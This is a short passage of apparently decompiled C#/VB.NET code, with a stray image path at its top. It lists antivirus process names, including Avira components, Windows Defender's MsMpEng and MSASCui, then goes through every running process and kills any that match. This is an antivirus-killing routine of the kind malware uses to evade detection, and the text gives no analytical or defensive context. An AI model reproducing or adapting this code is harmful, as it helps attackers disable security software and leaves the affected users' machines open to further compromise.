 "avconsol",
"vsstat",
"avsynmgr",
"avcmd",
"avconfig",
"licmgr",
"sched",
"preupd",
"MsMpEng",
"MSASCui",
"Avira.Systray"
};
Process[] processes = Process.GetProcesses();
int i = 0;
IL_7E6:
checked
{
while (i < processes.Length)
{
Process process = processes[i];
foreach (string right in array)
{
if (Operators.CompareString(process.ProcessName, right, false) == 0)
{
process.Kill();
IL_7E2:
i++;
goto IL_7E6;
}
}
goto IL_7E2;
}
}
}